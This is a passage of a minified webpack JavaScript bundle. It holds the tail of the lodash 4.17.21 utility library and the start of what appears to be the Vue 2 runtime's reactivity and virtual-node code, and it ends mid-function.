null!=e&&ga(e,t,Pr)},zn.hasIn=Ps,zn.head=Wa,zn.identity=oc,zn.includes=function(e,t,n,r){e=Wi(e)?e:zs(e),n=n&&!r?hs(n):0;var o=e.length;return n<0&&(n=yn(o+n,0)),cs(e)?n<=o&&e.indexOf(t,n)>-1:!!o&&Ht(e,t,n)>-1},zn.indexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=null==n?0:hs(n);return o<0&&(o=yn(r+o,0)),Ht(e,t,o)},zn.inRange=function(e,t,n){return t=bs(t),n===o?(n=t,t=0):n=bs(n),function(e,t,n){return e>=xn(t,n)&&e<yn(t,n)}(e=gs(e),t,n)},zn.invoke=Ns,zn.isArguments=Vi,zn.isArray=Gi,zn.isArrayBuffer=qi,zn.isArrayLike=Wi,zn.isArrayLikeObject=Ki,zn.isBoolean=function(e){return!0===e||!1===e||ns(e)&&Sr(e)==x},zn.isBuffer=Ji,zn.isDate=Yi,zn.isElement=function(e){return ns(e)&&1===e.nodeType&&!as(e)},zn.isEmpty=function(e){if(null==e)return!0;if(Wi(e)&&(Gi(e)||"string"==typeof e||"function"==typeof e.splice||Ji(e)||ls(e)||Vi(e)))return!e.length;var t=va(e);if(t==C||t==E)return!e.size;if(Ca(e))return!Br(e).length;for(var n in e)if(De.call(e,n))return!1;return!0},zn.isEqual=function(e,t){return Rr(e,t)},zn.isEqualWith=function(e,t,n){var r=(n="function"==typeof n?n:o)?n(e,t):o;return r===o?Rr(e,t,o,n):!!r},zn.isError=Zi,zn.isFinite=function(e){return"number"==typeof e&&xt(e)},zn.isFunction=Qi,zn.isInteger=Xi,zn.isLength=es,zn.isMap=rs,zn.isMatch=function(e,t){return e===t||Ir(e,t,fa(t))},zn.isMatchWith=function(e,t,n){return n="function"==typeof n?n:o,Ir(e,t,fa(t),n)},zn.isNaN=function(e){return os(e)&&e!=+e},zn.isNative=function(e){if(ka(e))throw new ke("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return jr(e)},zn.isNil=function(e){return null==e},zn.isNull=function(e){return null===e},zn.isNumber=os,zn.isObject=ts,zn.isObjectLike=ns,zn.isPlainObject=as,zn.isRegExp=is,zn.isSafeInteger=function(e){return Xi(e)&&e>=-9007199254740991&&e<=b},zn.isSet=ss,zn.isString=cs,zn.isSymbol=ds,zn.isTypedArray=ls,zn.isUndefined=function(e){return e===o},zn.isWeakMap=function(e){return ns(e)&&va(e)==R},zn.isWeakSet=function(e){return ns(e)&&"[object WeakSet]"==Sr(e)},zn.join=function(e,t){return null==e?"":Mt.call(e,t)},zn.kebabCase=Gs,zn.last=Za,zn.lastIndexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var a=r;return n!==o&&(a=(a=hs(n))<0?yn(r+a,0):xn(a,r-1)),t==t?function(e,t,n){for(var r=n+1;r--;)if(e[r]===t)return r;return r}(e,t,a):Ut(e,Gt,a,!0)},zn.lowerCase=qs,zn.lowerFirst=Ws,zn.lt=us,zn.lte=fs,zn.max=function(e){return e&&e.length?vr(e,oc,Or):o},zn.maxBy=function(e,t){return e&&e.length?vr(e,la(t,2),Or):o},zn.mean=function(e){return qt(e,oc)},zn.meanBy=function(e,t){return qt(e,la(t,2))},zn.min=function(e){return e&&e.length?vr(e,oc,Lr):o},zn.minBy=function(e,t){return e&&e.length?vr(e,la(t,2),Lr):o},zn.stubArray=vc,zn.stubFalse=gc,zn.stubObject=function(){return{}},zn.stubString=function(){return""},zn.stubTrue=function(){return!0},zn.multiply=$c,zn.nth=function(e,t){return e&&e.length?Vr(e,hs(t)):o},zn.noConflict=function(){return ht._===this&&(ht._=ze),this},zn.noop=dc,zn.now=Oi,zn.pad=function(e,t,n){e=ys(e);var r=(t=hs(t))?bn(e):0;if(!t||r>=t)return e;var o=(t-r)/2;return qo(vt(o),n)+e+qo(bt(o),n)},zn.padEnd=function(e,t,n){e=ys(e);var r=(t=hs(t))?bn(e):0;return t&&r<t?e+qo(t-r,n):e},zn.padStart=function(e,t,n){e=ys(e);var r=(t=hs(t))?bn(e):0;return t&&r<t?qo(t-r,n)+e:e},zn.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),_n(ys(e).replace(ie,""),t||0)},zn.random=function(e,t,n){if(n&&"boolean"!=typeof n&&wa(e,t,n)&&(t=n=o),n===o&&("boolean"==typeof t?(n=t,t=o):"boolean"==typeof e&&(n=e,e=o)),e===o&&t===o?(e=0,t=1):(e=bs(e),t===o?(t=e,e=0):t=bs(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var a=$n();return xn(e+a*(t-e+ut("1e-"+((a+"").length-1))),t)}return Jr(e,t)},zn.reduce=function(e,t,n){var r=Gi(e)?Bt:Jt,o=arguments.length<3;return r(e,la(t,4),n,o,pr)},zn.reduceRight=function(e,t,n){var r=Gi(e)?Ft:Jt,o=arguments.length<3;return r(e,la(t,4),n,o,br)},zn.repeat=function(e,t,n){return t=(n?wa(e,t,n):t===o)?1:hs(t),Yr(ys(e),t)},zn.replace=function(){var e=arguments,t=ys(e[0]);return e.length<3?t:t.replace(e[1],e[2])},zn.result=function(e,t,n){var r=-1,a=(t=wo(t,e)).length;for(a||(a=1,e=o);++r<a;){var i=null==e?o:e[Fa(t[r])];i===o&&(r=a,i=n),e=Qi(i)?i.call(e):i}return e},zn.round=kc,zn.runInContext=e,zn.sample=function(e){return(Gi(e)?Qn:Qr)(e)},zn.size=function(e){if(null==e)return 0;if(Wi(e))return cs(e)?bn(e):e.length;var t=va(e);return t==C||t==E?e.size:Br(e).length},zn.snakeCase=Ks,zn.some=function(e,t,n){var r=Gi(e)?Lt:ao;return n&&wa(e,t,n)&&(t=o),r(e,la(t,3))},zn.sortedIndex=function(e,t){return io(e,t)},zn.sortedIndexBy=function(e,t,n){return so(e,t,la(n,2))},zn.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var r=io(e,t);if(r<n&&zi(e[r],t))return r}return-1},zn.sortedLastIndex=function(e,t){return io(e,t,!0)},zn.sortedLastIndexBy=function(e,t,n){return so(e,t,la(n,2),!0)},zn.sortedLastIndexOf=function(e,t){if(null==e?0:e.length){var n=io(e,t,!0)-1;if(zi(e[n],t))return n}return-1},zn.startCase=Js,zn.startsWith=function(e,t,n){return e=ys(e),n=null==n?0:cr(hs(n),0,e.length),t=uo(t),e.slice(n,n+t.length)==t},zn.subtract=Cc,zn.sum=function(e){return e&&e.length?Yt(e,oc):0},zn.sumBy=function(e,t){return e&&e.length?Yt(e,la(t,2)):0},zn.template=function(e,t,n){var r=zn.templateSettings;n&&wa(e,t,n)&&(t=o),e=ys(e),t=_s({},t,r,ea);var a,i,s=_s({},t.imports,r.imports,ea),c=Ts(s),d=en(s,c),l=0,u=t.interpolate||_e,f="__p += '",p=Pe((t.escape||_e).source+"|"+u.source+"|"+(u===ee?be:_e).source+"|"+(t.evaluate||_e).source+"|$","g"),b="//# sourceURL="+(De.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++st+"]")+"\n";e.replace(p,function(t,n,r,o,s,c){return r||(r=o),f+=e.slice(l,c).replace($e,sn),n&&(a=!0,f+="' +\n__e("+n+") +\n'"),s&&(i=!0,f+="';\n"+s+";\n__p += '"),r&&(f+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),l=c+t.length,t}),f+="';\n";var h=De.call(t,"variable")&&t.variable;if(h){if(fe.test(h))throw new ke("Invalid `variable` option passed into `_.template`")}else f="with (obj) {\n"+f+"\n}\n";f=(i?f.replace(G,""):f).replace(q,"$1").replace(W,"$1;"),f="function("+(h||"obj")+") {\n"+(h?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(a?", __e = _.escape":"")+(i?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+f+"return __p\n}";var v=Xs(function(){return Ce(c,b+"return "+f).apply(o,d)});if(v.source=f,Zi(v))throw v;return v},zn.times=function(e,t){if((e=hs(e))<1||e>b)return[];var n=v,r=xn(e,v);t=la(t),e-=v;for(var o=Zt(r,t);++n<e;)t(n);return o},zn.toFinite=bs,zn.toInteger=hs,zn.toLength=vs,zn.toLower=function(e){return ys(e).toLowerCase()},zn.toNumber=gs,zn.toSafeInteger=function(e){return e?cr(hs(e),-9007199254740991,b):0===e?e:0},zn.toString=ys,zn.toUpper=function(e){return ys(e).toUpperCase()},zn.trim=function(e,t,n){if((e=ys(e))&&(n||t===o))return Qt(e);if(!e||!(t=uo(t)))return e;var r=hn(e),a=hn(t);return $o(r,nn(r,a),rn(r,a)+1).join("")},zn.trimEnd=function(e,t,n){if((e=ys(e))&&(n||t===o))return e.slice(0,vn(e)+1);if(!e||!(t=uo(t)))return e;var r=hn(e);return $o(r,0,rn(r,hn(t))+1).join("")},zn.trimStart=function(e,t,n){if((e=ys(e))&&(n||t===o))return e.replace(ie,"");if(!e||!(t=uo(t)))return e;var r=hn(e);return $o(r,nn(r,hn(t))).join("")},zn.truncate=function(e,t){var n=30,r="...";if(ts(t)){var a="separator"in t?t.separator:a;n="length"in t?hs(t.length):n,r="omission"in t?uo(t.omission):r}var i=(e=ys(e)).length;if(cn(e)){var s=hn(e);i=s.length}if(n>=i)return e;var c=n-bn(r);if(c<1)return r;var d=s?$o(s,0,c).join(""):e.slice(0,c);if(a===o)return d+r;if(s&&(c+=d.length-c),is(a)){if(e.slice(c).search(a)){var l,u=d;for(a.global||(a=Pe(a.source,ys(he.exec(a))+"g")),a.lastIndex=0;l=a.exec(u);)var f=l.index;d=d.slice(0,f===o?c:f)}}else if(e.indexOf(uo(a),c)!=c){var p=d.lastIndexOf(a);p>-1&&(d=d.slice(0,p))}return d+r},zn.unescape=function(e){return(e=ys(e))&&Y.test(e)?e.replace(K,gn):e},zn.uniqueId=function(e){var t=++Be;return ys(e)+t},zn.upperCase=Ys,zn.upperFirst=Zs,zn.each=yi,zn.eachRight=xi,zn.first=Wa,cc(zn,(_c={},wr(zn,function(e,t){De.call(zn.prototype,t)||(_c[t]=e)}),_c),{chain:!1}),zn.VERSION="4.17.21",At(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){zn[e].placeholder=zn}),At(["drop","take"],function(e,t){Gn.prototype[e]=function(n){n=n===o?1:yn(hs(n),0);var r=this.__filtered__&&!t?new Gn(this):this.clone();return r.__filtered__?r.__takeCount__=xn(n,r.__takeCount__):r.__views__.push({size:xn(n,v),type:e+(r.__dir__<0?"Right":"")}),r},Gn.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}}),At(["filter","map","takeWhile"],function(e,t){var n=t+1,r=1==n||3==n;Gn.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:la(e,3),type:n}),t.__filtered__=t.__filtered__||r,t}}),At(["head","last"],function(e,t){var n="take"+(t?"Right":"");Gn.prototype[e]=function(){return this[n](1).value()[0]}}),At(["initial","tail"],function(e,t){var n="drop"+(t?"":"Right");Gn.prototype[e]=function(){return this.__filtered__?new Gn(this):this[n](1)}}),Gn.prototype.compact=function(){return this.filter(oc)},Gn.prototype.find=function(e){return this.filter(e).head()},Gn.prototype.findLast=function(e){return this.reverse().find(e)},Gn.prototype.invokeMap=Zr(function(e,t){return"function"==typeof e?new Gn(this):this.map(function(n){return Nr(n,e,t)})}),Gn.prototype.reject=function(e){return this.filter(Di(la(e)))},Gn.prototype.slice=function(e,t){e=hs(e);var n=this;return n.__filtered__&&(e>0||t<0)?new Gn(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==o&&(n=(t=hs(t))<0?n.dropRight(-t):n.take(t-e)),n)},Gn.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},Gn.prototype.toArray=function(){return this.take(v)},wr(Gn.prototype,function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),a=zn[r?"take"+("last"==t?"Right":""):t],i=r||/^find/.test(t);a&&(zn.prototype[t]=function(){var t=this.__wrapped__,s=r?[1]:arguments,c=t instanceof Gn,d=s[0],l=c||Gi(t),u=function(e){var t=a.apply(zn,Dt([e],s));return r&&f?t[0]:t};l&&n&&"function"==typeof d&&1!=d.length&&(c=l=!1);var f=this.__chain__,p=!!this.__actions__.length,b=i&&!f,h=c&&!p;if(!i&&l){t=h?t:new Gn(this);var v=e.apply(t,s);return v.__actions__.push({func:bi,args:[u],thisArg:o}),new Vn(v,f)}return b&&h?e.apply(this,s):(v=this.thru(u),b?r?v.value()[0]:v.value():v)})}),At(["pop","push","shift","sort","splice","unshift"],function(e){var t=Ne[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",r=/^(?:pop|shift)$/.test(e);zn.prototype[e]=function(){var e=arguments;if(r&&!this.__chain__){var o=this.value();return t.apply(Gi(o)?o:[],e)}return this[n](function(n){return t.apply(Gi(n)?n:[],e)})}}),wr(Gn.prototype,function(e,t){var n=zn[t];if(n){var r=n.name+"";De.call(Tn,r)||(Tn[r]=[]),Tn[r].push({name:t,func:n})}}),Tn[Uo(o,2).name]=[{name:"wrapper",func:o}],Gn.prototype.clone=function(){var e=new Gn(this.__wrapped__);return e.__actions__=No(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=No(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=No(this.__views__),e},Gn.prototype.reverse=function(){if(this.__filtered__){var e=new Gn(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},Gn.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=Gi(e),r=t<0,o=n?e.length:0,a=function(e,t,n){var r=-1,o=n.length;for(;++r<o;){var a=n[r],i=a.size;switch(a.type){case"drop":e+=i;break;case"dropRight":t-=i;break;case"take":t=xn(t,e+i);break;case"takeRight":e=yn(e,t-i)}}return{start:e,end:t}}(0,o,this.__views__),i=a.start,s=a.end,c=s-i,d=r?s:i-1,l=this.__iteratees__,u=l.length,f=0,p=xn(c,this.__takeCount__);if(!n||!r&&o==c&&p==c)return vo(e,this.__actions__);var b=[];e:for(;c--&&f<p;){for(var h=-1,v=e[d+=t];++h<u;){var g=l[h],m=g.iteratee,y=g.type,x=m(v);if(2==y)v=x;else if(!x){if(1==y)continue e;break e}}b[f++]=v}return b},zn.prototype.at=hi,zn.prototype.chain=function(){return pi(this)},zn.prototype.commit=function(){return new Vn(this.value(),this.__chain__)},zn.prototype.next=function(){this.__values__===o&&(this.__values__=ps(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?o:this.__values__[this.__index__++]}},zn.prototype.plant=function(e){for(var t,n=this;n instanceof Hn;){var r=Ma(n);r.__index__=0,r.__values__=o,t?a.__wrapped__=r:t=r;var a=r;n=n.__wrapped__}return a.__wrapped__=e,t},zn.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof Gn){var t=e;return this.__actions__.length&&(t=new Gn(this)),(t=t.reverse()).__actions__.push({func:bi,args:[ti],thisArg:o}),new Vn(t,this.__chain__)}return this.thru(ti)},zn.prototype.toJSON=zn.prototype.valueOf=zn.prototype.value=function(){return vo(this.__wrapped__,this.__actions__)},zn.prototype.first=zn.prototype.head,Qe&&(zn.prototype[Qe]=function(){return this}),zn}();ht._=mn,(r=function(){return mn}.call(t,n,t,e))===o||(e.exports=r)}.call(this)},2893:(e,t,n)=>{"use strict";n.r(t),n.d(t,{EffectScope:()=>fn,computed:()=>pt,customRef:()=>ot,default:()=>fo,defineAsyncComponent:()=>lr,defineComponent:()=>Sr,del:()=>Fe,effectScope:()=>pn,getCurrentInstance:()=>be,getCurrentScope:()=>bn,h:()=>Wn,inject:()=>qn,isProxy:()=>qe,isReactive:()=>He,isReadonly:()=>Ge,isRef:()=>Ye,isShallow:()=>Ve,markRaw:()=>Ke,mergeDefaults:()=>tn,nextTick:()=>sr,onActivated:()=>mr,onBeforeMount:()=>fr,onBeforeUnmount:()=>vr,onBeforeUpdate:()=>br,onDeactivated:()=>yr,onErrorCaptured:()=>kr,onMounted:()=>pr,onRenderTracked:()=>wr,onRenderTriggered:()=>_r,onScopeDispose:()=>hn,onServerPrefetch:()=>xr,onUnmounted:()=>gr,onUpdated:()=>hr,provide:()=>Vn,proxyRefs:()=>nt,reactive:()=>Me,readonly:()=>dt,ref:()=>Ze,set:()=>Be,shallowReactive:()=>ze,shallowReadonly:()=>ft,shallowRef:()=>Qe,toRaw:()=>We,toRef:()=>it,toRefs:()=>at,triggerRef:()=>et,unref:()=>tt,useAttrs:()=>Qt,useCssModule:()=>cr,useCssVars:()=>dr,useListeners:()=>Xt,useSlots:()=>Zt,version:()=>Cr,watch:()=>Un,watchEffect:()=>Fn,watchPostEffect:()=>Ln,watchSyncEffect:()=>Mn});var r=Object.freeze({}),o=Array.isArray;function a(e){return null==e}function i(e){return null!=e}function s(e){return!0===e}function c(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function d(e){return"function"==typeof e}function l(e){return null!==e&&"object"==typeof e}var u=Object.prototype.toString;function f(e){return"[object Object]"===u.call(e)}function p(e){return"[object RegExp]"===u.call(e)}function b(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function h(e){return i(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function v(e){return null==e?"":Array.isArray(e)||f(e)&&e.toString===u?JSON.stringify(e,g,2):String(e)}function g(e,t){return t&&t.__v_isRef?t.value:t}function m(e){var t=parseFloat(e);return isNaN(t)?e:t}function y(e,t){for(var n=Object.create(null),r=e.split(","),o=0;o<r.length;o++)n[r[o]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}var x=y("slot,component",!0),w=y("key,ref,slot,slot-scope,is");function _(e,t){var n=e.length;if(n){if(t===e[n-1])return void(e.length=n-1);var r=e.indexOf(t);if(r>-1)return e.splice(r,1)}}var $=Object.prototype.hasOwnProperty;function k(e,t){return $.call(e,t)}function C(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}var S=/-(\w)/g,O=C(function(e){return e.replace(S,function(e,t){return t?t.toUpperCase():""})}),P=C(function(e){return e.charAt(0).toUpperCase()+e.slice(1)}),A=/\B([A-Z])/g,E=C(function(e){return e.replace(A,"-$1").toLowerCase()});var N=Function.prototype.bind?function(e,t){return e.bind(t)}:function(e,t){function n(n){var r=arguments.length;return r?r>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n};function T(e,t){t=t||0;for(var n=e.length-t,r=new Array(n);n--;)r[n]=e[n+t];return r}function R(e,t){for(var n in t)e[n]=t[n];return e}function I(e){for(var t={},n=0;n<e.length;n++)e[n]&&R(t,e[n]);return t}function j(e,t,n){}var D=function(e,t,n){return!1},B=function(e){return e};function F(e,t){if(e===t)return!0;var n=l(e),r=l(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{var o=Array.isArray(e),a=Array.isArray(t);if(o&&a)return e.length===t.length&&e.every(function(e,n){return F(e,t[n])});if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(o||a)return!1;var i=Object.keys(e),s=Object.keys(t);return i.length===s.length&&i.every(function(n){return F(e[n],t[n])})}catch(e){return!1}}function L(e,t){for(var n=0;n<e.length;n++)if(F(e[n],t))return n;return-1}function M(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}function z(e,t){return e===t?0===e&&1/e!=1/t:e==e||t==t}var U="data-server-rendered",H=["component","directive","filter"],V=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch","renderTracked","renderTriggered"],G={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:D,isReservedAttr:D,isUnknownElement:D,getTagNamespace:j,parsePlatformTagName:B,mustUseProp:D,async:!0,_lifecycleHooks:V},q=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function W(e){var t=(e+"").charCodeAt(0);return 36===t||95===t}function K(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var J=new RegExp("[^".concat(q.source,".$_\\d]"));var Y="__proto__"in{},Z="undefined"!=typeof window,Q=Z&&window.navigator.userAgent.toLowerCase(),X=Q&&/msie|trident/.test(Q),ee=Q&&Q.indexOf("msie 9.0")>0,te=Q&&Q.indexOf("edge/")>0;Q&&Q.indexOf("android");var ne=Q&&/iphone|ipad|ipod|ios/.test(Q);Q&&/chrome\/\d+/.test(Q),Q&&/phantomjs/.test(Q);var re,oe=Q&&Q.match(/firefox\/(\d+)/),ae={}.watch,ie=!1;if(Z)try{var se={};Object.defineProperty(se,"passive",{get:function(){ie=!0}}),window.addEventListener("test-passive",null,se)}catch(e){}var ce=function(){return void 0===re&&(re=!Z&&void 0!==n.g&&(n.g.process&&"server"===n.g.process.env.VUE_ENV)),re},de=Z&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function le(e){return"function"==typeof e&&/native code/.test(e.toString())}var ue,fe="undefined"!=typeof Symbol&&le(Symbol)&&"undefined"!=typeof Reflect&&le(Reflect.ownKeys);ue="undefined"!=typeof Set&&le(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var pe=null;function be(){return pe&&{proxy:pe}}function he(e){void 0===e&&(e=null),e||pe&&pe._scope.off(),pe=e,e&&e._scope.on()}var ve=function(){function e(e,t,n,r,o,a,i,s){this.tag=e,this.data=t,this.children=n,this.text=r,this.elm=o,this.ns=void 0,this.context=a,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=i,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1}return Object.defineProperty(e.prototype,"child",{get:function(){return this.componentInstance},enumerable:!1,configurable:!0}),e}(),ge=function(e){void 0===e&&(e="");var t=new ve;return t.text=e,t.isComment=!0,t};function me(e){return new ve(void 0,void 0,void 0,String(e))}function ye(e){var t=new ve(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}"function"==typeof SuppressedError&&SuppressedError;var xe=0,we=[],_e=function(){for(var e=0;e<we.length;e++){var t=we[e];t.subs=t.subs.filter(function(e){return e}),t._pending=!1}we.length=0},$e=function(){function e(){this._pending=!1,this.id=xe++,this.subs=[]}return e.prototype.addSub=function(e){this.subs.push(e)},e.prototype.removeSub=function(e){this.subs[this.subs.indexOf(e)]=null,this._pending||(this._pending=!0,we.push(this))},e.prototype.depend=function(t){e.target&&e.target.addDep(this)},e.prototype.notify=function(e){var t=this.subs.filter(function(e){return e});for(var n=0,r=t.length;n<r;n++){0,t[n].update()}},e}();$e.target=null;var ke=[];function Ce(e){ke.push(e),$e.target=e}function Se(){ke.pop(),$e.target=ke[ke.length-1]}var Oe=Array.prototype,Pe=Object.create(Oe);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(e){var t=Oe[e];K(Pe,e,function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var o,a=t.apply(this,n),i=this.__ob__;switch(e){case"push":case"unshift":o=n;break;case"splice":o=n.slice(2)}return o&&i.observeArray(o),i.dep.notify(),a})});var Ae=Object.getOwnPropertyNames(Pe),Ee={},Ne=!0;function Te(e){Ne=e}var Re={notify:j,depend:j,addSub:j,removeSub:j},Ie=function(){function e(e,t,n){if(void 0===t&&(t=!1),void 0===n&&(n=!1),this.value=e,this.shallow=t,this.mock=n,this.dep=n?Re:new $e,this.vmCount=0,K(e,"__ob__",this),o(e)){if(!n)if(Y)e.__proto__=Pe;else for(var r=0,a=Ae.length;r<a;r++){K(e,s=Ae[r],Pe[s])}t||this.observeArray(e)}else{var i=Object.keys(e);for(r=0;r<i.length;r++){var s;De(e,s=i[r],Ee,void 0,t,n)}}}return e.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)je(e[t],!1,this.mock)},e}();function je(e,t,n){return e&&k(e,"__ob__")&&e.__ob__ instanceof Ie?e.__ob__:!Ne||!n&&ce()||!o(e)&&!f(e)||!Object.isExtensible(e)||e.__v_skip||Ye(e)||e instanceof ve?void 0:new Ie(e,t,n)}function De(e,t,n,r,a,i,s){void 0===s&&(s=!1);var c=new $e,d=Object.getOwnPropertyDescriptor(e,t);if(!d||!1!==d.configurable){var l=d&&d.get,u=d&&d.set;l&&!u||n!==Ee&&2!==arguments.length||(n=e[t]);var f=a?n&&n.__ob__:je(n,!1,i);return Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=l?l.call(e):n;return $e.target&&(c.depend(),f&&(f.dep.depend(),o(t)&&Le(t))),Ye(t)&&!a?t.value:t},set:function(t){var r=l?l.call(e):n;if(z(r,t)){if(u)u.call(e,t);else{if(l)return;if(!a&&Ye(r)&&!Ye(t))return void(r.value=t);n=t}f=a?t&&t.__ob__:je(t,!1,i),c.notify()}}}),c}}function Be(e,t,n){if(!Ge(e)){var r=e.__ob__;return o(e)&&b(t)?(e.length=Math.max(e.length,t),e.splice(t,1,n),r&&!r.shallow&&r.mock&&je(n,!1,!0),n):t in e&&!(t in Object.prototype)?(e[t]=n,n):e._isVue||r&&r.vmCount?n:r?(De(r.value,t,n,void 0,r.shallow,r.mock),r.dep.notify(),n):(e[t]=n,n)}}function Fe(e,t){if(o(e)&&b(t))e.splice(t,1);else{var n=e.__ob__;e._isVue||n&&n.vmCount||Ge(e)||k(e,t)&&(delete e[t],n&&n.dep.notify())}}function Le(e){for(var t=void 0,n=0,r=e.length;n<r;n++)(t=e[n])&&t.__ob__&&t.__ob__.dep.depend(),o(t)&&Le(t)}function Me(e){return Ue(e,!1),e}function ze(e){return Ue(e,!0),K(e,"__v_isShallow",!0),e}function Ue(e,t){if(!Ge(e)){je(e,t,ce());0}}function He(e){return Ge(e)?He(e.__v_raw):!(!e||!e.__ob__)}function Ve(e){return!(!e||!e.__v_isShallow)}function Ge(e){return!(!e||!e.__v_isReadonly)}function qe(e){return He(e)||Ge(e)}function We(e){var t=e&&e.__v_raw;return t?We(t):e}function Ke(e){return Object.isExtensible(e)&&K(e,"__v_skip",!0),e}var Je="__v_isRef";function Ye(e){return!(!e||!0!==e.__v_isRef)}function Ze(e){return Xe(e,!1)}function Qe(e){return Xe(e,!0)}function Xe(e,t){if(Ye(e))return e;var n={};return K(n,Je,!0),K(n,"__v_isShallow",t),K(n,"dep",De(n,"value",e,null,t,ce())),n}function et(e){e.dep&&e.dep.notify()}function tt(e){return Ye(e)?e.value:e}function nt(e){if(He(e))return e;for(var t={},n=Object.keys(e),r=0;r<n.length;r++)rt(t,e,n[r]);return t}function rt(e,t,n){Object.defineProperty(e,n,{enumerable:!0,configurable:!0,get:function(){var e=t[n];if(Ye(e))return e.value;var r=e&&e.__ob__;return r&&r.dep.depend(),e},set:function(e){var r=t[n];Ye(r)&&!Ye(e)?r.value=e:t[n]=e}})}function ot(e){var t=new $e,n=e(function(){t.depend()},function(){t.notify()}),r=n.get,o=n.set,a={get value(){return r()},set value(e){o(e)}};return K(a,Je,!0),a}function at(e){var t=o(e)?new Array(e.length):{};for(var n in e)t[n]=it(e,n);return t}function it(e,t,n){var r=e[t];if(Ye(r))return r;var o={get value(){var r=e[t];return void 0===r?n:r},set value(n){e[t]=n}};return K(o,Je,!0),o}var st="__v_rawToReadonly",ct="__v_rawToShallowReadonly";function dt(e){return lt(e,!1)}function lt(e,t){if(!f(e))return e;if(Ge(e))return e;var n=t?ct:st,r=e[n];if(r)return r;var o=Object.create(Object.getPrototypeOf(e));K(e,n,o),K(o,"__v_isReadonly",!0),K(o,"__v_raw",e),Ye(e)&&K(o,Je,!0),(t||Ve(e))&&K(o,"__v_isShallow",!0);for(var a=Object.keys(e),i=0;i<a.length;i++)ut(o,e,a[i],t);return o}function ut(e,t,n,r){Object.defineProperty(e,n,{enumerable:!0,configurable:!0,get:function(){var e=t[n];return r||!f(e)?e:dt(e)},set:function(){}})}function ft(e){return lt(e,!0)}function pt(e,t){var n,r,o=d(e);o?(n=e,r=j):(n=e.get,r=e.set);var a=ce()?null:new Nr(pe,n,j,{lazy:!0});var i={effect:a,get value(){return a?(a.dirty&&a.evaluate(),$e.target&&a.depend(),a.value):n()},set value(e){r(e)}};return K(i,Je,!0),K(i,"__v_isReadonly",o),i}var bt=C(function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),r="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=r?e.slice(1):e,once:n,capture:r,passive:t}});function ht(e,t){function n(){var e=n.fns;if(!o(e))return Jn(e,null,arguments,t,"v-on handler");for(var r=e.slice(),a=0;a<r.length;a++)Jn(r[a],null,arguments,t,"v-on handler")}return n.fns=e,n}function vt(e,t,n,r,o,i){var c,d,l,u;for(c in 